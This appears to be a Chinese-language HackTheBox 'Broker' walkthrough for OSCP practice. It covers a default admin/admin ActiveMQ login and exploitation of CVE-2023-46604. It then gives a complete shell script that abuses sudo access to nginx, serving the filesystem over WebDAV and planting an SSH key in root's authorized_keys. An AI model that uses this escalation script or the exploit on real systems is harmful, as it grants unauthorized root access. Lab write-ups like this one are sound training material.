OSCP-Broker
Broker
来源:HackTheBox
难度:Easy

nmap -T4 -A -sV -p- 10.10.11.243发现目标开放了不少端口,比如22,80,61616等等,且运行着activemq服务,直接尝试访问80端口,有弱口令admin/admin秒破,浏览网站发现activemq版本:
搜索版本,找到CVE,脚本一把梭,CVE编号:CVE-2023-46604
需要注意的是构造XML的POC时,敏感字符要用xml实体转义方法来转义

拿到一个ttyshell,马上看sudo:
可以以root身份运行nginx,在中文网络搜索nginx提权,无法找到有效内容,改成英文搜索nginx Privilege Escalation成功找到一个提权脚本
https://github.com/DylanGrl/nginx_sudo_privesc
#!/bin/sh
echo "[+] Creating configuration..."
cat << EOF > /tmp/nginx_pwn.conf
user root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
worker_connections 768;
}
http {
server {
listen 1339;
root /;
autoindex on;
dav_methods PUT;
}
}
EOF
echo "[+] Loading configuration..."
sudo nginx -c /tmp/nginx_pwn.conf
echo "[+] Generating SSH Key..."
ssh-keygen
echo "[+] Display SSH Private Key for copy..."
cat .ssh/id_rsa
echo "[+] Add key to root user..."
curl -X PUT localhost:1339/root/.ssh/authorized_keys -d "$(cat .ssh/id_rsa.pub)"
echo "[+] Use the SSH key to get access"执行后直接在靶机上ssh密钥登录root即可